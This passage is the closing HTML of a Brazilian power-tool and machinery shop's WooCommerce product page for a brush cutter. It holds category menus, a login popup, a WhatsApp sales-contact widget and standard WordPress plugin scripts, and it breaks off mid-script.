	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Entrar</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9fe10a5e2a" /><input type="hidden" name="_wp_http_referer" value="/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://galvaomaquinas.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/galvaomaquinas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Jardinagem","@id":"https:\/\/galvaomaquinas.com.br\/categoria-produto\/jardinagem\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ro\u00e7adeira 42,7 CC BR43A Gasolina 2T 90314643 \u2013 Branco","@id":"https:\/\/galvaomaquinas.com.br\/produto\/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco\/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Precisa de  <strong>Ajuda?</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title"></div>
        <div class="wa__popup_intro">Clique para conversar via <strong>WhatsApp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice"></div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Gabriel</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Vinícius</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='nta-wabutton-style-inline-css' type='text/css'>

                #nta-wabutton-9268 .wa__stt_online{
                        background: ;
                }

                #nta-wabutton-9268 .wa__stt_online{
                        color: ;
                }

                #nta-wabutton-9268 .wa__stt_online .wa__cs_name{
                        color: ;
                        opacity: 0.8;
                }

                #nta-wabutton-9268 p{
                        display: none;
                }
                

                #nta-wabutton-9267 .wa__stt_online{
                        background: ;
                }

                #nta-wabutton-9267 .wa__stt_online{
                        color: ;
                }

                #nta-wabutton-9267 .wa__stt_online .wa__cs_name{
                        color: ;
                        opacity: 0.8;
                }

                #nta-wabutton-9267 p{
                        display: none;
                }
                
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galvaomaquinas.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","no_product_in_list":"Sua lista esta vazia","yith_ywraq_action_nonce":"2d8b64b2fe","go_to_the_list":"yes","rqa_url":"https:\/\/galvaomaquinas.com.br\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.40.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/newsletter/main.js?ver=8.8.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
